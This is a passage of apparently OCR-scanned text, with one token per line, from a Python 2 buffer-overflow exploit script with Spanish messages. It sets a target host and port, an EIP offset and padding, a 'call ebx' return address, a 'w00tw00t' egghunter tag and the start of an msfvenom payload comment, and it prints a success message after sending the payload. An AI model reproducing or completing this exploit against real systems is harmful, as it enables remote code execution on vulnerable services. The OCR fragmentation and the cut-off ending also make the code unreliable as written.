
  _data 
=
 s
.
recv
(
1024
)
  s
.
shutdown

  s
.
close

print
'Recibido:'
,
repr
(
_data
)
print
"[+] Payload de {0} bytes 
Enviado, Satisfactoriamente su payload 
ejecutado."
.
format
(
len
(
_payload
)
)
def
main
(
)
:
  _host 
=
"192.168.0.12"
  _port 
=
987
  _offset_eip 
=
642200
  _padding 
=
642144
  _eip 
=
"\xc3\x78\xd7\x5a"
#call ebx 
0x5AD778C3
  _tag 
=
"w00tw00t"
#msfvenom -p 